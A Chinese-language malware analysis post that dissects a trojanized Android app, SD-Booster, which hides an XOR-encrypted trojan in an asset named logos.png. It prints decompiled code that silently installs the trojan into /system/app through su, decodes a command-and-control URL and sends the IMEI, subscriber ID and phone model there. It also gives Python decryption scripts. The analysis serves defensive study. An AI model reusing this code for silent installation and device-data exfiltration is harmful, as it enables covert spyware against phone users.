


1.基本信息
病毒名称: SD-Booster.apk
文件名称: SD-booster
文件MD5: 50836808A5FE7FEBB6CE8B2109D6C93A
文件包名: de.mehrmannd.sdbooster
危害属性: 代码捆绑、软件静默安装
2.基本行为

这个样本通过捆绑软件SD-Booster来达到感染的目的,在安装运行被感染的SD-Booster时,木马就会自动安装进Android系统。
3.详细分析
在AndroidKiller中打开,对比原apk,病毒apk多了“com.android.md5”与“com.gamex.inset”两个包,首先找到程序入口处
public void onCreate(Bundle paramBundle)
  {
    super.onCreate(paramBundle);
    A.b(this);                        //启动了“com.gamex.inset”中的类
    setContentView(2130903040);
    this.firstInit = false;
    this.db = new DbAdapter(this);
    this.db.open();
    paramBundle = this.db.getAllData();
    if (paramBundle.moveToFirst())
    {
      this.cacheSize = paramBundle.getString(paramBundle.getColumnIndex("cache"));
      this.onBoot = paramBundle.getString(paramBundle.getColumnIndex("boot"));
    }
A是“com.gamex.inset”包中的类,A.b()方法代码如下:
  public static void b(Context paramContext)
  {
    context = paramContext;
    paramContext.startService(new Intent(paramContext, Settings.class));
  }
直接启动的是Settings.class服务,启动代码是:
public void onStart(Intent paramIntent, int paramInt)
  {
    super.onStart(paramIntent, paramInt);
    new Thread()
    {
      public void run()
      {
        if ((!A.a) && (A.c()) && (A.d(A.context)))
        {
          A.a = true;
          new C(Settings.this).start();
          return;
        }
        Settings.this.stopSelf();
      }
    }.start();
A.a初始化为0,用来判断木马是否已经运行,A.c()只有一行代码判断SD卡是否已经准备好,为后面的病毒下载做准备,A.d()判断木马程序“com.android.setting”是否已经安装,如果没有安装且满足上面的条件就启动C线程来安装木马,C类的run()方法在JEB中可以看到完整的反编译的代码,线程通过context.getAssets().open("logos.png")读取木马文件,然后通过解密运算得到最终的apk安装文件:
public void run() {
        int v9;
        byte[] v0;
        byte[] v1;
        int v10_1;
        FileOutputStream v8;
        InputStream v6;
        File v4 = new File(this.p);
        FileOutputStream v7 = null;
        try {
            v6 = this.context.getAssets().open("logos.png");
            if(v4.exists()) {
                v4.delete();
            }

            v4.createNewFile();
            v8 = new FileOutputStream(v4);
            v10_1 = 1000;
            goto label_17;
        }
        catch(Throwable v10) {
        }
        catch(IOException v2) {
            goto label_53;
            try {
            label_17:
                v1 = new byte[v10_1];
                v0 = new byte[1000];
                while(true) {
                label_20:
                    v9 = v6.read(v1);
                    if(v9 != -1) {
                        break;
                    }

                    goto label_23;
                }
            }
            catch(IOException v2) {
                goto label_52;
            }
            catch(Throwable v10) {
                goto label_91;
            }

            int v5 = 0;
            while(v5 < v9) {
                try {
                    v0[v5] = ((byte)(v1[v5] ^ 18));
                    ++v5;
                    continue;
                }
                catch(IOException v2) {
                    goto label_52;
                }
                catch(Throwable v10) {
                    goto label_91;
                }
            }

            try {
                v8.write(v0, 0, v9);
                goto label_20;
            }
            catch(IOException v2) {
                goto label_52;
            }
            catch(Throwable v10) {
                goto label_91;
            }

        label_23:
            if(v6 != null) {
                try {
                    v6.close();
                }
                catch(IOException v2) {
                    v2.printStackTrace();
                }
            }

            if(v8 == null) {
                goto label_28;
            }

            try {
                v8.close();
            }
            catch(IOException v2) {
                v2.printStackTrace();
            }

            goto label_28;
        label_52:
            v7 = v8;
            try {
            label_53:
                v2.printStackTrace();
                if(v6 == null) {
                    goto label_56;
                }
            }
            catch(Throwable v10) {
                goto label_72;
            }
        }

        try {
            v6.close();
        }
        catch(IOException v2) {
            v2.printStackTrace();
        }

    label_56:
        if(v7 != null) {
            try {
                v7.close();
            }
            catch(IOException v2) {
                v2.printStackTrace();
            }
        }

    label_28:
        C.a(this.p);
        new File(this.p).delete();
        this.context.sendBroadcast(new Intent("kurhjfngjhfjghdfjgjjdh"));
        this.context.stopService(new Intent(this.context, Settings.class));
        return;
    label_91:
        v7 = v8;
    label_72:
        if(v6 != null) {
            try {
                v6.close();
            }
            catch(IOException v2) {
                v2.printStackTrace();
            }
        }

        if(v7 != null) {
            try {
                v7.close();
            }
            catch(IOException v2) {
                v2.printStackTrace();
            }
        }

        throw v10;
    }
}import sys
def main(filename):
infile = file(filename,"rb")
outfile = file(filename[:-4]+".apk","wb")
while 1:
c = infile.read(1)
if not c:
break
c = chr(ord(c) ^ 18)
outfile.write(c)
outfile.close()
infile.close()
if __name__ == '__main__':
main(sys.argv[1])
protected static void a(String paramString)
  {
    try
    {
      Process localProcess = Runtime.getRuntime().exec("su");
      DataOutputStream localDataOutputStream = new DataOutputStream(localProcess.getOutputStream());
      localDataOutputStream.writeBytes("mount -o remount rw /system \n");
      localDataOutputStream.writeBytes("cp -i " + paramString + " /system/app/ComAndroidSetting.apk\n");
      Thread.sleep(20000L);
      localDataOutputStream.writeBytes("chmod 644 /system/app/ComAndroidSetting.apk\n");
      localDataOutputStream.writeBytes("exit\n");
      localDataOutputStream.flush();
      localProcess.waitFor();
      return;
    }
    catch (IOException paramString)
    {
      paramString.printStackTrace();
      return;
    }
    catch (InterruptedException paramString)
    {
      paramString.printStackTrace();
    }
  }
C.a(this.p);
        new File(this.p).delete();
        this.context.sendBroadcast(new Intent("kurhjfngjhfjghdfjgjjdh"));
this.context.stopService(new Intent(this.context, Settings.class));"kurhjfngjhfjghdfjgjjdh"这个字符串的广播是用来被木马接收的,到这里捆绑部分的工作做完了,下面是木马真身上场了,将logos.apk在JEB中查看“AndroidManifest.xml”文件,发现木马没有界面,并且通过两个开机广播来运行的,如下所示:
<receiver android:name=".B">
	<intent-filter>
		<action android:name="android.intent.action.BOOT_COMPLETED" />
		<action android:name="kurhjfngjhfjghdfjgjjdh" />
	</intent-filter>
</receiver>
<receiver android:name=".D">
	<intent-filter>
		<action android:name="kjgikurhnfjghfkjhlllsj" />
	</intent-filter>
</receiver>public class B extends BroadcastReceiver
{
public static final String q = "android.intent.action.BOOT_COMPLETED";
public static final String qx = "kurhjfngjhfjghdfjgjjdh";
public void onReceive(Context paramContext, Intent paramIntent)
{
if ((paramIntent.getAction().equals("android.intent.action.BOOT_COMPLETED")) || (paramIntent.getAction().equals("kurhjfngjhfjghdfjgjjdh")))
A.b(paramContext);
}
}
这个A.b()方法启动了Settings.class服务,这个服务里面启动了一个线程,可以找到前面分析线程的类似框架代码如下:
public void run()
  {
    try
    {
      this.this$0.d();
      sleep(30000L);
      if ((!A.a) && (A.c()) && (A.d(this.this$0)))
      {
        A.a = 1;
        Settings localSettings1 = this.this$0;
        new E(localSettings1).start();
        return;
      }
    }
    catch (InterruptedException localInterruptedException)
    {
      …
    }
  }
d()负责解码C&C(Control & Command)服务器地址并发送手机的隐私信息,解码代码为Settings的getUrl()方法,使用python解码实现为:
import sys

def decrypt2url(decryptedfile):
    f = file(decryptedfile,"r")
    buf = f.read()
    bs = map(ord, buf) #将字节流存储为10进制的list
    sizz = len(bs)
    for i in range(0, sizz, 2):  #后面的字与前面的字交换存储
        if i >= sizz / 2 : break
        d = bs[i]
        bs[i] = bs[sizz - 1 - i]
        bs[sizz - 1 - i] = d
    ss = ''.join(map(chr,bs))
    bs2 = ss.split(',') #用逗号分隔开
    bss = list(bs2)
    sout = ''
    for i in range(0, len(bss), 2):
        sout = sout + chr(int(bss[i]))
    print sout

def main(filename):
    PASS = ''.join(chr(x) for x in [9, 5, 9, 8, 5]) #这个是解密的原子
    infile = file(filename,"rb")
    outfile = file(filename[:-4]+".txt","wb")
    i = 0
    while 1:
        c = infile.read(1)
        if not c:
            break
        j = i % 5
        d = PASS[j]
        c = chr(ord(c) ^ ord(d))
        i = i + 1
        outfile.write(c)
    outfile.close()
    infile.close()
    decrypt2url(filename[:-4]+".txt")

if __name__ == '__main__':
    main(sys.argv[1])
这段解密脚本首先将“logo.png”文件的每个字节与[9, 5, 9, 8, 5]解密原子进行异或,解出来后的内容如下图所示:
00,,4171,601,6711611031192,81,,84188,40,,8845,1531,919,,11,,11,109,70,,607,,10,,5571,5851,111,80,102,,809,,51211011,24120,115,154911451,116,,607,,15170,41,,65130,91,,20,,11,,001,916,,77451得到这个字符串后,将字符串首尾倒序排列一次,排列完毕后的每一个逗号分隔的数字为一个字母的ASCII码,然后取这些ASCII的偶数位得到最终的URL地址,解密出的结果是:"http://www.fineandroid.com/"。
这个网址直接访问是提示禁止的,在d()方法中,将getDeviceId()、getSubscriberId(),Build.MODEL,getApplicationInfo(str3,128).metaData.getString("CMP_PID")的结果与其它字符组合得到最终的网址为“http://www.fineandroid.com/inputex/index.php?s=/Interface/keinter/a1/DeviceId/a2/SubscriberId/a3/MODEL/index/xian1234”,最后调用b(String)方法启动一个线程将信息发送出去,代码如下:
public void run()
  {
    …
    HttpGet localHttpGet = new HttpGet(str);
    try
    {
      HttpResponse localHttpResponse = new DefaultHttpClient().execute(localHttpGet);
      if ((localHttpResponse.getStatusLine().getStatusCode() == 200) && (EntityUtils.toString(localHttpResponse.getEntity()).equals("1")))
      {
        SharedPreferences.Editor localEditor1 = this.this$0.getSharedPreferences("tijiao", 0).edit();
        SharedPreferences.Editor localEditor2 = localEditor1.putInt("biaoji", 1);
        boolean bool = localEditor1.commit();
      }
      return;
    }
    catch (ClientProtocolException localClientProtocolException)
    {
      …
    }
     …
  }
如果提交成功就保存到SharedPerferences中, 继续回到刚才Settings.1线程,在做完这些工作后,又开始判断了,A.a判断木马是否已经运行,A.c()判断SD卡是否已经准备到位,A.d(Context)判断是否有安装" com.android.update" 木马程序,如果没有安装且上面的条件满足,就开启一个E线程做工作,E线程启动就注册了两只广播接收者"android.intent.action.PACKAGE_ADDED"与"android.intent.action.PACKAGE_CHANGED",广播接收为收到"Intent("akjgikurhnfjghfkj")"广播后就启动Settings.class服务,在完成这一步后,线程运行,解码出" com.android.update" 木马程序,方法与上面" com.android.setting" 代码是一样的,可以用前面的解密得出木马apk文件,解出来后调用a()方法来安装" com.android.update" 木马。到这里,由B类开机广播接收者引发的木马安装与信息发送到这里就完了,看看另一个D类的开机广播接收者的代码,它的代码很简单,收到广播后,获取木马的包名,然后在a()方法中调用"pminstall -r"来重新安装木马,这个“ com.android.setting ”木马就分析到这里,下面看看" com.android.update" 。这也是这个木马的最核心部分, 这个"com.android.update"木马核心的启动由开机广播完成的,如下所示:
<receiver android:name=".B">
	<intent-filter>
		<action android:name="android.intent.action.BOOT_COMPLETED" />
		<action android:name="akjgikurhnfjghfkj" />
	</intent-filter>
</receiver>public class B extends BroadcastReceiver
{
public static final String a = "akjgikurhnfjghfkj";
public static final String q = "android.intent.action.BOOT_COMPLETED";
public void onReceive(Context paramContext, Intent paramIntent)
{
if ((paramIntent.getAction().equals("android.intent.action.BOOT_COMPLETED")) || (paramIntent.getAction().equals("akjgikurhnfjghfkj")))
A.boot(paramContext);
}
}
在收到广播后,调用A类boot()方法启动了Updater.class服务,这个服务生了四个类来完成所有的木马工作,代码为:
public void onStart(Intent paramIntent, int paramInt)
  {
    super.onStart(paramIntent, paramInt);
    D localD = new D(this);
    this.activityThread = localD;
    F localF = new F(this);
    this.getSoftThread = localF;
    G localG = new G(this);
    this.downSoftThread = localG;
    H localH = new H(this);
    this.installSoftThread = localH;
  }
四个对象分工明确,第一个对象D为“卫兵”对象,负责“通风报信”的工作,在对象构造时注册了广播接收者D.1分别监听“"android.intent.action.SCREEN_OFF”与“android.intent.action.SCREEN_ON”,当后者被触发时就启动HOME进行来隐藏自己,前者被触发时就默默的收集用户安装的软件信息,步骤为D.1首先调用D对象M成员的d()方法来查询已经安装而没有运行的木马软件,M成员为D对象中的数据库查询操作对象,在D对象初始化的时候创建,接着调用D.f()方法获取正在运行的软件,并与M.d()方法返回的列表进行比较,如果找到未运行的程序,localPackageManager.getLaunchIntentForPackage(String)来获取Activity名称,并调用paramContext.startActivity(localIntent1)启动该程序,再调用M.j(String)方法来更新软件运行状态数据库,最后调用D.n(String)方法往C&C服务器发送信息,代码如下:
public void n(String paramString)
  {
    String str1 = ((TelephonyManager)this.g.getSystemService("phone")).getDeviceId(); //获取IMEI
    if (str1 == null)
      str1 = "";
    String str2 = String.valueOf(j());
    String str3 = String.valueOf(str2 + "inputex/index.php?s=/Interface/neiinter/a1/");
    String str4 = str3 + str1 + "/nam/" + paramString;
    j(str4);
  }
猜测,最后得到的List数据是通过M.g(String,…)插入数据库的,在保存前调用了F.e(String)进行了简单的加密,我就不分析了,看看第三个G类,它负责木马的下载工作,核心的方法为loop(),首先调用M.C()检查没有下载的木马软件,如果有软件没有下载,就检查是否在WIFI环境下,如果条件都满足就new了一个P对象,后者调用K.d(String,…)开始下载,下载完成后调用M.h()设置木马的下载状态,这些工作都做完后让线程进入睡眠状态,WIFI状态下休息1分钟,非WIFI状态下休息5个小时。相应的代码如下:
protected void loop()
  {
    NetworkInfo localNetworkInfo = ((ConnectivityManager)this.e.getSystemService("connectivity")).getActiveNetworkInfo();
    List localList;
    if ((localNetworkInfo != null) && (localNetworkInfo.isAvailable()) && (!this.d))
    {
      localList = this.h.c();
      if (localList.size() == 0)
        setSleepTime(60000L);  //如果没有软件要下载,就休息1分钟
    }
    while (true)
    {
      return;
      if (localNetworkInfo.getTypeName().equals("WIFI")) //是否在WIFI网络状态下
      {
        localIterator = localList.iterator();
        if (!localIterator.hasNext())
          continue;
        …
        Handler localHandler1 = this.f;
        new P(localContext1, str1, str2, "download/", str3, localHandler1).start(); //开始下载
        this.d = 1;
        setSleepTime(60000L);  //下载完就休息1分钟
        continue;
      }
      …
      new P(localContext2, str4, str5, "download/", str6, localHandler2).start();//开始下载
      this.d = 1;
      setSleepTime(18000000L); //休息5小时
      …
    }
  }
最后的H类是安装类,它没有做实质性的工作,看起来可能只是隔一段时间发一生广播并更新一下已下载的木马软件状态到数据库中。到这里,整个木马就分析完了。


 1965
1965


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


